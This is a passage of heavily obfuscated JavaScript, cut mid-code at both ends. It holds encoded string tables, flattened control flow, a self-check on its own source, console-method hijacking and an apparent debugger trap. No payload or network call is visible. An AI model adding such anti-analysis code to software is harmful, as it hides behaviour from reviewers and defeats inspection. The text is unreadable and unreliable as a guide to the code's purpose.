_0x1f94e6(_0x408ad4-0x12a,_0x3c0dc7-0xf4,_0x3b18b1,_0x3c0dc7-0xc3,_0x4807cc-0x1a);}function _0x874399(_0x1532de,_0x24a0d8,_0x2b4734,_0x51173f,_0x1ebd10){return _0x1f94e6(_0x1532de-0xa8,_0x24a0d8-0xbf,_0x1532de,_0x24a0d8- -0x37a,_0x1ebd10-0x95);}var _0x9ff7bc={'YtxKs':function(_0x81af84,_0x560c85){function _0x3fefc3(_0x4a29c7,_0x3059b1,_0x545caa,_0x3e425c,_0x3e0d24){return _0x13b0(_0x3e0d24-0x162,_0x3059b1);}return _0x27c5d2[_0x3fefc3(0x62d,'QU#0',0x4f2,0x3f4,0x55b)](_0x81af84,_0x560c85);},'yySnq':function(_0x10b8b5,_0x127ba9){function _0x4894ca(_0x1876fc,_0x5a5f77,_0x399aef,_0x53a7a4,_0x549ae7){return _0x13b0(_0x5a5f77- -0x108,_0x399aef);}return _0x27c5d2[_0x4894ca(0x164,0x2d1,'XrvZ',0x3e3,0x216)](_0x10b8b5,_0x127ba9);},'fKCsF':_0x27c5d2[_0x874399('eaZ6',0xf9,0x14,-0x5c,0x1b0)],'WTLgW':_0x27c5d2[_0x51b178(0x53d,0x682,'OFmx',0x801,0x65a)],'YDWTf':function(_0x615c10){function _0x373e23(_0x54aadf,_0x5a9cf2,_0x207364,_0x59767e,_0x4a818c){return _0x874399(_0x207364,_0x5a9cf2- -0x1eb,_0x207364-0xd9,_0x59767e-0x98,_0x4a818c-0xec);}return _0x27c5d2[_0x373e23(0x61,0x14f,'uuPH',0x1aa,0x29f)](_0x615c10);},'tnCEO':_0x27c5d2[_0xd14419('lu(s',0xd4,0x13d,0x35a,0x239)],'qwUuD':_0x27c5d2[_0x51b178(0x76a,0x626,'80$5',0x69f,0x6d1)],'nPkzN':_0x27c5d2[_0x5e0146('dBA)',0x49,0x201,0x100,0x18a)],'GyrYt':_0x27c5d2[_0xd14419('1cvg',0x5e,0x3f,-0x23,-0x58)],'FJPdf':function(_0x5776e0,_0x2e9a95){function _0x1efabf(_0x33b092,_0x1426d7,_0x276edb,_0x1b32f5,_0xf4b725){return _0xd14419(_0x33b092,_0x1426d7-0x14,_0x276edb-0x103,_0x1b32f5-0x101,_0x1426d7-0x53c);}return _0x27c5d2[_0x1efabf('QHI7',0x50d,0x3c2,0x60f,0x48e)](_0x5776e0,_0x2e9a95);},'BVSGu':_0x27c5d2[_0x5e0146('XrvZ',0x35d,0x155,0x2ff,0x2ca)],'mdSCt':_0x27c5d2[_0x51b178(0x641,0x4e9,'oAt1',0x4bc,0x531)],'fNOln':function(_0x45cd56,_0x1324e7){function _0x255840(_0x420276,_0x2b31a1,_0x256da1,_0x3615e1,_0x40a5b6){return _0xd14419(_0x420276,_0x2b31a1-0x65,_0x256da1-0x1b1,_0x3615e1-0x1e8,_0x2b31a1-0x288);}return _0x27c5d2[_0x255840('2qv[',0x30a,0x2cf,0x3c6,0x329)](_0x45cd56,_0x1324e7);},'ZbXid':_0x27c5d2[_0x5e0146('80$5',0x459,0x3ae,0x2d0,0x349)],'RMRhv':_0x27c5d2[_0x9b8587(0xf4,'OFmx',0x1cc,0x21f,0x2c1)],'szMOG':_0x27c5d2[_0x5e0146('lu(s',0x234,0x2b4,0xe7,0x20a)],'eThGw':_0x27c5d2[_0x874399('f^VZ',0x364,0x460,0x301,0x2c3)]};function _0x9b8587(_0x5034e8,_0x514823,_0x26152b,_0x27fe97,_0x442ff4){return _0x2c6577(_0x5034e8-0xcf,_0x514823,_0x26152b-0x192,_0x27fe97-0xbb,_0x26152b- -0x5a4);}if(_0x27c5d2[_0x5e0146('yRY4',-0xac,0x13e,0xad,0xb9)](_0x27c5d2[_0x874399('PL#R',0x35e,0x347,0x232,0x46a)],_0x27c5d2[_0x5e0146('Kr[x',0x241,-0x48,0x1b3,0x126)])){var _0x2e55f8=function(){function _0x374093(_0x31a8bb,_0x37c0db,_0x56ddcb,_0x1ea63d,_0x48618e){return _0x874399(_0x1ea63d,_0x37c0db-0x1b8,_0x56ddcb-0x83,_0x1ea63d-0x1c7,_0x48618e-0x150);}var _0x4822e7;try{_0x4822e7=RdUTys[_0x513dc7(0x5e1,0x450,0x6c3,0x58b,'g#9J')](_0x4eb3c1,RdUTys[_0x227874(0x48e,0x50a,'RLKW',0x3b5,0x381)](RdUTys[_0x17d976(0x432,0x610,'uuPH',0x4a0,0x486)](RdUTys[_0x513dc7(0x3a6,0x501,0x24f,0x3f7,'QU#0')],RdUTys[_0x2291ce(0x2bd,0x1d3,'bu5m',0x1ee,0x169)]),');'))();}catch(_0x4fd243){_0x4822e7=_0x1fde9d;}function _0x17d976(_0x41fcd4,_0x2b6398,_0x2a7598,_0x3b677d,_0x237a00){return _0x51b178(_0x41fcd4-0x1ee,_0x237a00- -0x229,_0x2a7598,_0x3b677d-0x57,_0x237a00-0x18c);}function _0x2291ce(_0x4091e6,_0x3a1c1a,_0xec27e8,_0x38dc25,_0x5e6d52){return _0x5e0146(_0xec27e8,_0x3a1c1a-0xcb,_0xec27e8-0x1d2,_0x38dc25-0x135,_0x5e6d52- -0x1e6);}function _0x513dc7(_0x357fb3,_0x44a961,_0x54b70c,_0x39c581,_0x1bdbab){return _0x5e0146(_0x1bdbab,_0x44a961-0x192,_0x54b70c-0x17,_0x39c581-0x4a,_0x357fb3-0x2f9);}function _0x227874(_0x13bced,_0x57b5ce,_0x4e36f5,_0xa43c86,_0x15ae0f){return _0x9b8587(_0x13bced-0x147,_0x4e36f5,_0x57b5ce-0x546,_0xa43c86-0x35,_0x15ae0f-0xf8);}return _0x4822e7;},_0x235e0e=RdUTys[_0x51b178(0x894,0x804,'f^VZ',0x6b9,0x7ba)](_0x2e55f8);_0x235e0e[_0x51b178(0x68f,0x7e3,'S85Q',0x66f,0x750)+_0x9b8587(0x12a,'B9LL',0x81,-0x4,0x19e)+'l'](_0x5aad7e,0x6a*-0x1e+-0x1ef7*0x1+0x3b03);}else{var _0x7c6f0a=!![];return function(_0x3bc641,_0x1466af){function _0x4a483d(_0x3f1d86,_0x17e06f,_0x97a2c2,_0x526372,_0x3d7ca0){return _0x9b8587(_0x3f1d86-0x15e,_0x526372,_0x3f1d86-0x556,_0x526372-0x19f,_0x3d7ca0-0x1cc);}function _0x52a7e2(_0x471446,_0x1a057c,_0x41700b,_0x4b339c,_0x376a1d){return _0x51b178(_0x471446-0x182,_0x471446- -0x6ed,_0x1a057c,_0x4b339c-0x18,_0x376a1d-0x174);}var _0x58eead={'FcSHa':_0x9ff7bc[_0x58e086(0x29b,0x38b,'2qv[',0x2be,0x227)],'slrsW':_0x9ff7bc[_0x58e086(0xd5,-0xcb,'8JH%',0x17e,0xb8)],'NqYnq':_0x9ff7bc[_0x58e086(0x3a5,0x278,'^AdB',0x319,0x365)],'GvqNS':function(_0x535ef8,_0x48d7da){function _0x5a42fd(_0xcc1c8,_0x23aeec,_0x29e97f,_0x1e5243,_0x30f929){return _0x52a7e2(_0x1e5243-0x482,_0xcc1c8,_0x29e97f-0x197,_0x1e5243-0xf1,_0x30f929-0x6d);}return _0x9ff7bc[_0x5a42fd('2qv[',0x548,0x3bf,0x408,0x28d)](_0x535ef8,_0x48d7da);},'jsHAH':_0x9ff7bc[_0x52a7e2(-0x105,'[P71',-0xb9,-0x195,0x81)],'vcBAI':_0x9ff7bc[_0x52a7e2(-0x116,'f^VZ',-0xc5,-0x24d,-0x221)],'zSaxG':function(_0x4eb8b8,_0x4ba31a){function _0x4198ff(_0x4a5c5b,_0x2a1146,_0x2f8ac7,_0x273c43,_0x1e8666){return _0x4a483d(_0x1e8666- -0x224,_0x2a1146-0x58,_0x2f8ac7-0x1d2,_0x4a5c5b,_0x1e8666-0x8d);}return _0x9ff7bc[_0x4198ff('N*tw',0x191,0x247,0x46e,0x324)](_0x4eb8b8,_0x4ba31a);},'qHgIt':_0x9ff7bc[_0x45e2fd(0x2e7,0x3c9,0x262,'k[vt',0x11a)],'lmeuH':_0x9ff7bc[_0x45e2fd(0x40c,0x218,0x2bd,'Kr[x',0x237)]};function _0x2ea23a(_0x28a8f0,_0x997fa0,_0x5e0a8f,_0x5c6da9,_0x259051){return _0x51b178(_0x28a8f0-0x116,_0x997fa0- -0x3d7,_0x28a8f0,_0x5c6da9-0xb0,_0x259051-0x2f);}function _0x45e2fd(_0x348ab0,_0x4c8419,_0x44f241,_0x232db2,_0x46910a){return _0x874399(_0x232db2,_0x44f241-0xd7,_0x44f241-0x59,_0x232db2-0x1d6,_0x46910a-0x24);}function _0x58e086(_0x491419,_0x32e10b,_0x69b557,_0x1372e2,_0x1d1f08){return _0x51b178(_0x491419-0xf7,_0x1d1f08- -0x479,_0x69b557,_0x1372e2-0x11d,_0x1d1f08-0x1c7);}if(_0x9ff7bc[_0x2ea23a('jVyw',0x1f3,0x25c,0x1d3,0x2a3)](_0x9ff7bc[_0x52a7e2(0x86,'dBA)',-0xe8,0x60,-0x51)],_0x9ff7bc[_0x4a483d(0x4a4,0x4ad,0x39c,'WN6N',0x43a)])){var _0x512fca=_0x9ff7bc[_0x45e2fd(0x32b,0x2f5,0x28e,'QHI7',0x12f)][_0x45e2fd(0x2f0,0x438,0x3b3,'Tg&5',0x4c6)]('|'),_0x221a38=0x1135*-0x2+-0x2*-0xa24+0xe22;while(!![]){switch(_0x512fca[_0x221a38++]){case'0':_0x30b839[_0x4a483d(0x545,0x5c1,0x63e,'h63(',0x5a0)+_0x58e086(0x128,0x158,'80$5',0x127,0x13a)]=_0x105e1d[_0x58e086(0x48a,0x487,'PL#R',0x379,0x330)](_0x361d3b);continue;case'1':_0x1005e7[_0x2c6ff3]=_0x30b839;continue;case'2':var _0x30b839=_0x21ac3c[_0x2ea23a('lu(s',0x220,0xdc,0x1c3,0x25e)+_0x2ea23a('QU#0',0x30c,0x316,0x480,0x300)+'r'][_0x4a483d(0x590,0x69e,0x714,'YRM%',0x680)+_0x45e2fd(0x4a0,0x5b7,0x47b,'HK&i',0x349)][_0x4a483d(0x51c,0x3da,0x3ef,'WN6N',0x5b7)](_0x5d408b);continue;case'3':var _0x2c6ff3=_0x410c40[_0x3982f0];continue;case'4':_0x30b839[_0x52a7e2(0x22,'g#c&',-0xfa,-0x4d,-0xfe)+_0x52a7e2(-0x142,'fFOv',-0x207,-0x209,-0x118)]=_0x28e6cf[_0x58e086(0x173,0x1b8,'PL#R',0x3e,0xbb)+_0x4a483d(0x701,0x79c,0x85f,'WN6N',0x798)][_0x2ea23a('k[vt',0x313,0x268,0x3af,0x2f4)](_0x28e6cf);continue;case'5':var _0x28e6cf=_0x4756da[_0x2c6ff3]||_0x30b839;continue;}break;}}else{var _0x109b04=_0x7c6f0a?function(){var _0x2345ac={};function _0x522823(_0x2b24b0,_0xb275cf,_0xc52ee9,_0x23e161,_0x4d1f39){return _0x4a483d(_0x23e161- -0x2d3,_0xb275cf-0xf4,_0xc52ee9-0x14e,_0x2b24b0,_0x4d1f39-0x1b0);}_0x2345ac[_0x338f1c(-0x83,'8RMC',0x73,-0x1e,-0x30)]=_0x58eead[_0x338f1c(0x153,'sO6g',0x206,0x1cb,0x255)],_0x2345ac[_0x1dd246(0x1f5,0x37a,'fFOv',0x149,0x36e)]=_0x58eead[_0x5e8c81(0x5a8,'8JH%',0x454,0x5ed,0x4d6)];function _0x1dd246(_0x4b11c3,_0x20d39f,_0x4033f6,_0x661ff4,_0x133336){return _0x4a483d(_0x4b11c3- -0x38a,_0x20d39f-0x90,_0x4033f6-0x130,_0x4033f6,_0x133336-0x146);}function _0x338f1c(_0x2a74f2,_0x30d3c9,_0x480960,_0x58f08b,_0x45834d){return _0x2ea23a(_0x30d3c9,_0x2a74f2- -0x287,_0x480960-0x15f,_0x58f08b-0x1d2,_0x45834d-0x2e);}function _0x5e8c81(_0xbeb97c,_0x2e14fe,_0x1f0634,_0x18b4bf,_0x362496){return _0x58e086(_0xbeb97c-0xff,_0x2e14fe-0x1a9,_0x2e14fe,_0x18b4bf-0x18,_0xbeb97c-0x419);}_0x2345ac[_0x522823('dBA)',0x565,0x541,0x499,0x528)]=_0x58eead[_0x338f1c(-0xf4,'QHI7',-0x13b,-0x122,-0x125)];function _0x676e24(_0x22893d,_0x58031f,_0x214b67,_0x3190d6,_0x3c9665){return _0x45e2fd(_0x22893d-0x80,_0x58031f-0x11d,_0x214b67-0x2c3,_0x3c9665,_0x3c9665-0x9f);}var _0x5d2dcd=_0x2345ac;if(_0x58eead[_0x338f1c(0x9f,'X2Y4',-0x80,-0xb7,0x1aa)](_0x58eead[_0x5e8c81(0x72c,'f^VZ',0x5e8,0x88a,0x6d4)],_0x58eead[_0x522823('8JH%',0x3f4,0x3f6,0x41f,0x55d)])){if(_0x1466af){if(_0x58eead[_0x338f1c(-0xff,'YRM%',-0x27b,-0x28a,0x4c)](_0x58eead[_0x676e24(0x59b,0x4c0,0x50e,0x5f9,'oAt1')],_0x58eead[_0x1dd246(0x229,0x269,'XrvZ',0xe7,0x29c)])){if(_0x4aff12){var _0x30e8e1=_0x419ed0[_0x338f1c(0x168,'CJli',0x6c,0x10f,0x12b)](_0x19b0f9,arguments);return _0x42c17b=null,_0x30e8e1;}}else{var _0x48e4ed=_0x1466af[_0x1dd246(0x15f,0x1fc,'N*tw',0x18,0x248)](_0x3bc641,arguments);return _0x1466af=null,_0x48e4ed;}}}else _0x52a274[_0x522823('bu5m',0x32e,0x353,0x48b,0x5c6)+_0x338f1c(-0xe1,'xl2y',0x79,-0x23a,-0x80)](_0x5d2dcd[_0x522823('I[7]',0x2db,0x1cb,0x1e9,0x254)]),_0x58fdb3[_0x522823('GlFf',0x37c,0x252,0x289,0x192)+_0x1dd246(0x2e1,0x474,'XrvZ',0x1ba,0x437)](_0x5d2dcd[_0x522823('S85Q',0x280,0x380,0x2d1,0x149)]),_0x4f614d[_0x5e8c81(0x549,'f^VZ',0x46a,0x631,0x40d)+_0x5e8c81(0x52c,'CJli',0x52b,0x572,0x4e9)](_0x5d2dcd[_0x522823('8mNx',0x18b,0x3be,0x2ce,0x212)]);}:function(){};return _0x7c6f0a=![],_0x109b04;}};}}()),_0x37c01b=_0x27c5d2[_0x45368b(0x2fb,0x3e9,0x2e1,'QHI7',0x279)](_0x181039,this,function(){function _0x219e5e(_0x1e2932,_0x51ce1e,_0x3ddf75,_0x529cbe,_0x15a904){return _0x496341(_0x529cbe,_0x51ce1e-0xae,_0x3ddf75-0x136,_0x529cbe-0x106,_0x3ddf75-0x1db);}function _0x441e06(_0xdb2eb6,_0x22afa7,_0x1069d3,_0x2ac13c,_0x242618){return _0x45368b(_0xdb2eb6-0x107,_0x22afa7-0x161,_0x2ac13c- -0x2a3,_0x242618,_0x242618-0xce);}function _0x280845(_0x19de33,_0x2db72a,_0x5cab7a,_0x5882e2,_0x53b9bf){return _0x1f94e6(_0x19de33-0x1c1,_0x2db72a-0x102,_0x5882e2,_0x53b9bf- -0x40b,_0x53b9bf-0x3d);}function _0x30999e(_0x302aba,_0x372be3,_0x32b510,_0x58b9ae,_0x42af24){return _0x2c6577(_0x302aba-0x17e,_0x372be3,_0x32b510-0x1bd,_0x58b9ae-0x7c,_0x58b9ae- -0x6fb);}function _0x4b5ed6(_0x37e78f,_0x2e8961,_0x4d767e,_0x4983e6,_0x4b8669){return _0x1bae68(_0x37e78f-0x1e0,_0x2e8961-0xc3,_0x4d767e-0x61,_0x4983e6- -0x35e,_0x37e78f);}if(_0x27c5d2[_0x441e06(-0x6f,-0x280,-0x3f,-0x14b,'QU#0')](_0x27c5d2[_0x441e06(-0x266,-0xe8,-0xa5,-0x14e,'g#9J')],_0x27c5d2[_0x441e06(-0x1,-0x13b,0x2f,0xf,'XrvZ')]))return _0x37c01b[_0x219e5e(0x36e,0x338,0x4ae,'WN6N',0x4e9)+_0x4b5ed6('h63(',-0x7a,-0x56,-0x66,-0x1ce)]()[_0x4b5ed6('xl2y',-0xd1,-0x1bd,-0xad,-0x193)+'h'](_0x27c5d2[_0x30999e(-0x1e8,'[P71',-0x16d,-0xa5,-0x16d)])[_0x30999e(-0x124,'8JH%',-0x25a,-0x111,-0x231)+_0x219e5e(0x3ab,0x4c3,0x44b,'PL#R',0x494)]()[_0x441e06(-0x1c7,-0xd9,0x63,-0x12d,'N*tw')+_0x280845(0x14c,0x128,0x132,'^AdB',0x8c)+'r'](_0x37c01b)[_0x280845(0x1ff,0x324,0x2c4,'2^R9',0x261)+'h'](_0x27c5d2[_0x219e5e(0x22f,0x516,0x3b3,'GlFf',0x453)]);else _0x8e7541+=_0x27c5d2[_0x4b5ed6('S85Q',0x61,0x1bb,0xb7,0x240)](_0x27c5d2[_0x280845(0xf8,0x38f,0x28b,'k[vt',0x20c)],_0x27c5d2[_0x441e06(-0x33,-0x90,-0xeb,-0x46,'lu(s')](_0x417a40,_0x5f32c5));});_0x27c5d2[_0x2c6577(0x675,'S85Q',0x6c1,0x693,0x6f9)](_0x37c01b);var _0x35e13e=(function(){function _0x10b044(_0x358f79,_0x8d71c7,_0xa30738,_0x348f7c,_0x1e2c7c){return _0x2c6577(_0x358f79-0x22,_0x1e2c7c,_0xa30738-0x32,_0x348f7c-0x2f,_0x8d71c7- -0x473);}function _0x147e6f(_0x2194b3,_0x1cc820,_0x30d76e,_0x409d5a,_0x13acef){return _0x1bae68(_0x2194b3-0x1a5,_0x1cc820-0x54,_0x30d76e-0x17b,_0x1cc820- -0x1d7,_0x2194b3);}function _0x36ac4b(_0x3b9bfe,_0x57298b,_0x9c9217,_0x24390e,_0x2f7d63){return _0x1bae68(_0x3b9bfe-0x150,_0x57298b-0xbb,_0x9c9217-0x112,_0x57298b- -0x38d,_0x2f7d63);}function _0x5afdde(_0x19fa6a,_0x230aa0,_0x35b025,_0x2b41cb,_0x3a4d13){return _0x2c6577(_0x19fa6a-0xea,_0x3a4d13,_0x35b025-0x1da,_0x2b41cb-0xdf,_0x2b41cb- -0x319);}var _0x5e2c2d={'snnSD':function(_0x225d6a,_0x178e68){function _0x1d19c6(_0x282f59,_0x482c28,_0x1c5086,_0x1962ef,_0x504bf3){return _0x13b0(_0x482c28-0x115,_0x1962ef);}return _0x27c5d2[_0x1d19c6(0x3c5,0x532,0x42c,'B9LL',0x4aa)](_0x225d6a,_0x178e68);},'vBspt':function(_0x1252da,_0x2d4320){function _0x58420d(_0x2f4e76,_0x319083,_0x1e6b4c,_0x5d6a9d,_0x24a31e){return _0x13b0(_0x2f4e76-0x3d5,_0x24a31e);}return _0x27c5d2[_0x58420d(0x63b,0x63a,0x6c3,0x5bb,'g#9J')](_0x1252da,_0x2d4320);},'BUWQi':_0x27c5d2[_0x10b044(0x14e,0x10e,0x53,-0x5b,'GlFf')],'RffPQ':_0x27c5d2[_0x10b044(-0x18,0x122,-0x49,0x268,'*Cgl')],'ALcjI':_0x27c5d2[_0x36ac4b(-0x122,-0xf2,-0xc8,-0x74,'YRM%')],'MiZyo':function(_0x139630,_0x59eff1){function _0x4645c2(_0x7cf2b5,_0xaf4af0,_0x568d64,_0x57fca8,_0x71d72b){return _0x36ac4b(_0x7cf2b5-0x6d,_0x7cf2b5-0x33c,_0x568d64-0x194,_0x57fca8-0x10b,_0x568d64);}return _0x27c5d2[_0x4645c2(0x323,0x1d3,'GlFf',0x497,0x326)](_0x139630,_0x59eff1);},'oJbSN':_0x27c5d2[_0x10b044(0x38d,0x2d7,0x402,0x17c,'h63(')],'oNfnY':_0x27c5d2[_0x147e6f('CJli',0x11d,0x232,-0x12,0x5)],'YLkeX':function(_0x29eb4d,_0x53c991){function _0x274441(_0x224a81,_0x26070d,_0x5a52ee,_0x1c826a,_0x12c1e3){return _0x10b044(_0x224a81-0x14c,_0x5a52ee- -0x305,_0x5a52ee-0xbd,_0x1c826a-0x152,_0x1c826a);}return _0x27c5d2[_0x274441(-0x158,0x168,-0x11,'bu5m',-0x114)](_0x29eb4d,_0x53c991);},'yJlTd':_0x27c5d2[_0x147e6f('@gu2',0x15c,0x189,0x67,0x51)],'rcjwI':_0x27c5d2[_0xe29af4(0x28a,'WN6N',0x27a,0x1a0,0x1f2)],'loaXy':_0x27c5d2[_0x5afdde(0x2c3,0x525,0x283,0x399,'XrvZ')]};function _0xe29af4(_0x29a4ec,_0x3eaf0c,_0x5367ac,_0x41ff5c,_0x309553){return _0x1f94e6(_0x29a4ec-0x7e,_0x3eaf0c-0x12a,_0x3eaf0c,_0x309553- -0x416,_0x309553-0x176);}if(_0x27c5d2[_0x147e6f('^AdB',0x27d,0x19f,0x1ae,0x1d5)](_0x27c5d2[_0x147e6f('k[vt',0x1bc,0x29a,0xd7,0x25b)],_0x27c5d2[_0x5afdde(0x3ea,0x3fd,0x227,0x28e,'2^R9')])){if(_0x4ccfda)return _0x2c0b31;else PKJrtC[_0xe29af4(-0x65,'[P71',-0x56,-0xa2,0x1c)](_0x2f8a8f,0xea9+0x1a19*-0x1+0x30*0x3d);}else{var _0x2b3ea3=!![];return function(_0x4a6ecb,_0x5a4884){function _0x393138(_0x459308,_0x17f195,_0x1dc831,_0x462ffa,_0x299b2a){return _0xe29af4(_0x459308-0x27,_0x459308,_0x1dc831-0x133,_0x462ffa-0x46,_0x1dc831- -0x1c8);}function _0x1e1bbc(_0x5029c6,_0x158ee8,_0x22bfcd,_0x30dcb6,_0x43e651){return _0x36ac4b(_0x5029c6-0xed,_0x158ee8-0x495,_0x22bfcd-0x1bd,_0x30dcb6-0x1bc,_0x5029c6);}function _0x2c1c53(_0x2550c1,_0x1099b6,_0x489590,_0x2980f4,_0x1122d4){return _0x5afdde(_0x2550c1-0x1df,_0x1099b6-0x1ef,_0x489590-0xb3,_0x1099b6- -0x35c,_0x489590);}var _0x1f42e2={'VRsFy':function(_0x1b0926,_0x272b0f){function _0x2037a2(_0x1258c1,_0xeda41a,_0xa12d46,_0x5377cb,_0x600bd4){return _0x13b0(_0x5377cb-0x3b5,_0x1258c1);}return _0x5e2c2d[_0x2037a2('S85Q',0x5bd,0x745,0x660,0x727)](_0x1b0926,_0x272b0f);},'MWVxx':_0x5e2c2d[_0x3f0ea4(0x35,'*Cgl',-0x1,0x17f,0x183)],'odqcg':_0x5e2c2d[_0x3f0ea4(0x1f5,'XrvZ',0x6e,0x129,0x179)],'ZnMTB':_0x5e2c2d[_0x41db69(0x55a,0x45d,0x5c4,'uuPH',0x4fc)],'jPNYO':function(_0x429224,_0xc0a7f6){function _0x3dfe7c(_0x241a2d,_0x5a6071,_0x35dc71,_0x3a7e52,_0x3e0b83){return _0x3f0ea4(_0x241a2d-0x11f,_0x3e0b83,_0x35dc71-0xab,_0x3a7e52-0x121,_0x35dc71-0x4a5);}return _0x5e2c2d[_0x3dfe7c(0x69f,0x7c8,0x66c,0x735,'jVyw')](_0x429224,_0xc0a7f6);},'wSHlo':_0x5e2c2d[_0x393138('dBA)',0x160,0xb6,0x34,0x14c)],'Saahz':_0x5e2c2d[_0x3f0ea4(0x1b9,'lu(s',0x2fb,0x263,0x28d)],'CoqGP':function(_0x1a26be,_0x205a06){function _0x5d7404(_0x4cc799,_0x2e1e61,_0x286509,_0x50e766,_0x20fdd){return _0x393138(_0x20fdd,_0x2e1e61-0xd3,_0x50e766-0x605,_0x50e766-0x120,_0x20fdd-0x1e6);}return _0x5e2c2d[_0x5d7404(0x71e,0x7ff,0x6ad,0x6c8,'I[7]')](_0x1a26be,_0x205a06);},'vFpfY':_0x5e2c2d[_0x2c1c53(-0x81,-0x16f,'QHI7',-0x10c,-0x64)],'gJuZO':_0x5e2c2d[_0x2c1c53(-0xbf,-0x136,'lmDw',-0x20d,-0xc9)]};function _0x41db69(_0x33c2a8,_0x4c11c2,_0x3dd573,_0x5c1233,_0xde221d){return _0x5afdde(_0x33c2a8-0x1ee,_0x4c11c2-0x37,_0x3dd573-0x102,_0xde221d-0x1e7,_0x5c1233);}function _0x3f0ea4(_0x8043b2,_0x52a19a,_0x262ae1,_0x3fef20,_0xd2a54e){return _0x10b044(_0x8043b2-0xdc,_0xd2a54e- -0x92,_0x262ae1-0xd1,_0x3fef20-0x1e2,_0x52a19a);}if(_0x5e2c2d[_0x2c1c53(0x108,0x67,'HK&i',0x185,0x16c)](_0x5e2c2d[_0x1e1bbc('f^VZ',0x448,0x550,0x315,0x3ec)],_0x5e2c2d[_0x41db69(0x399,0x351,0x384,'1cvg',0x4a0)])){var _0xe8e71b=_0x2b3ea3?function(){function _0x1f81b0(_0x4b46d4,_0x1bc57f,_0x5bc057,_0x4a1f1b,_0x430982){return _0x1e1bbc(_0x1bc57f,_0x5bc057- -0x3bb,_0x5bc057-0xc,_0x4a1f1b-0x12d,_0x430982-0x1c7);}function _0x3a719b(_0x32af2c,_0x27ffe2,_0x46247d,_0x54cb37,_0x4aaf34){return _0x2c1c53(_0x32af2c-0x65,_0x46247d-0x114,_0x32af2c,_0x54cb37-0x4b,_0x4aaf34-0x10a);}function _0x506c65(_0x2877a3,_0x1e50e6,_0x5c9c37,_0x5dae31,_0x173755){return _0x2c1c53(_0x2877a3-0x13d,_0x5c9c37- -0x4b,_0x5dae31,_0x5dae31-0xfa,_0x173755-0x115);}function _0x25c5b3(_0x94c84d,_0x40c52a,_0x5ba1fd,_0x5badb4,_0x3892cc){return _0x2c1c53(_0x94c84d-0x18f,_0x5badb4-0x22c,_0x94c84d,_0x5badb4-0x17d,_0x3892cc-0x3a);}function _0x223c4e(_0x3cfd04,_0x478179,_0x2a4bb7,_0x138c4a,_0x5754d0){return _0x1e1bbc(_0x478179,_0x5754d0- -0x173,_0x2a4bb7-0x17a,_0x138c4a-0x1ab,_0x5754d0-0xfe);}if(_0x1f42e2[_0x1f81b0(0x6,'2qv[',0xd7,0x250,0x223)](_0x1f42e2[_0x1f81b0(0x323,'YRM%',0x194,0x15,0x305)],_0x1f42e2[_0x25c5b3('k[vt',0x13a,0x249,0x1ca,0x18a)])){if(_0x5a4884){if(_0x1f42e2[_0x25c5b3('QHI7',0x254,0x254,0x1f2,0x123)](_0x1f42e2[_0x223c4e(0x3ef,'nC)$',0x4ac,0x39b,0x31d)],_0x1f42e2[_0x1f81b0(0x27b,'Hvd1',0x222,0x285,0x341)])){var _0x35935c=_0x175578?function(){function _0x4c26fa(_0x430e99,_0x2a668c,_0x4a2930,_0x1686b3,_0x2dbf8c){return _0x3a719b(_0x4a2930,_0x2a668c-0x16a,_0x2a668c- -0x21b,_0x1686b3-0x15f,_0x2dbf8c-0x110);}if(_0x47be31){var _0x32ffe3=_0x351399[_0x4c26fa(-0x1c9,-0xd0,'80$5',-0x216,-0x1fd)](_0x47cd4b,arguments);return _0x13a3f1=null,_0x32ffe3;}}:function(){};return _0x5f301d=![],_0x35935c;}else{var _0xef5b80=_0x5a4884[_0x223c4e(0x17b,'nC)$',0x428,0x314,0x2da)](_0x4a6ecb,arguments);return _0x5a4884=null,_0xef5b80;}}}else(function(){return![];}[_0x25c5b3('uuPH',0x165,0x360,0x253,0x1a0)+_0x506c65(-0xfb,-0x9d,-0x1cb,'B9LL',-0x2c9)+'r'](RGcdeC[_0x3a719b('^AdB',0x7,-0x4b,-0x14b,0x69)](RGcdeC[_0x223c4e(0x147,'B9LL',0x179,0x31b,0x231)],RGcdeC[_0x25c5b3('eaZ6',0x119,0xd7,0x17c,0x10c)]))[_0x223c4e(0xd3,'[P71',0x1d9,0x2f1,0x212)](RGcdeC[_0x25c5b3('oAt1',0x19f,0x1eb,0x285,0x1e2)]));}:function(){};return _0x2b3ea3=![],_0xe8e71b;}else{var _0x545064=_0x546cd7?function(){function _0x2cde03(_0x1a0069,_0x500cc9,_0x3c878e,_0x2fb567,_0x1257b2){return _0x1e1bbc(_0x1257b2,_0x3c878e- -0x70,_0x3c878e-0x1da,_0x2fb567-0x189,_0x1257b2-0x5b);}if(_0x39933f){var _0x188351=_0x34c45[_0x2cde03(0x70f,0x6e2,0x5c1,0x4bc,'QHI7')](_0x500b7c,arguments);return _0x3c7f1e=null,_0x188351;}}:function(){};return _0x11c485=![],_0x545064;}};}}());(function(){function _0x4fbdc6(_0x58569c,_0x332893,_0x101d26,_0x134d27,_0x193066){return _0x45368b(_0x58569c-0x99,_0x332893-0x1dc,_0x58569c- -0x1b0,_0x101d26,_0x193066-0x130);}function _0x2bc6eb(_0x1dcc78,_0x44c4d6,_0x1172c1,_0xf50417,_0x572a18){return _0x496341(_0x572a18,_0x44c4d6-0x13d,_0x1172c1-0x1ce,_0xf50417-0x170,_0xf50417-0x172);}var _0xf488d9={'FNlqP':function(_0x10f5e4,_0x6eb500){function _0x47c458(_0x350f80,_0x24de11,_0x567111,_0x56dbf4,_0x4fb339){return _0x13b0(_0x350f80-0x1ed,_0x56dbf4);}return _0x27c5d2[_0x47c458(0x4bb,0x56c,0x4b5,'lmDw',0x41c)](_0x10f5e4,_0x6eb500);},'pnXfG':function(_0x2961b1,_0x1388fc){function _0x127102(_0x4899eb,_0x3e41c3,_0x44c95f,_0x2535ff,_0x16436d){return _0x13b0(_0x4899eb- -0x112,_0x3e41c3);}return _0x27c5d2[_0x127102(0x255,'B9LL',0x1d7,0x1d6,0xe4)](_0x2961b1,_0x1388fc);},'GLfUg':function(_0x38a6a5,_0xa025bb){function _0x1e6b7b(_0x4a7fd6,_0x56f378,_0x8b0d31,_0x423215,_0x26fe3b){return _0x13b0(_0x8b0d31-0x2cf,_0x26fe3b);}return _0x27c5d2[_0x1e6b7b(0x6c3,0x552,0x635,0x6da,'2qv[')](_0x38a6a5,_0xa025bb);},'slePI':function(_0x4e658c,_0xd1d79c){function _0x47b709(_0x54a07d,_0x271bf9,_0x317a41,_0x4f4aee,_0x25205e){return _0x13b0(_0x4f4aee-0xb0,_0x25205e);}return 